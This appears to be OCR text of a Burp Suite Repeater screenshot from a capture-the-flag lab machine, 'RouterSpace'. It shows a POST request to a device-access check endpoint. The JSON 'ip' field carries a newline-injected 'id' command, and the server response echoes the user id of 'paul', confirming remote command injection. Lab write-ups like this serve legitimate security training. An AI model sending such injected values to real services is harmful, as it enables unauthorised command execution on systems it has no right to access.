 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nid"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-32928
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
7 Date: Wed, 08 Jun 2022 15:44:19 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"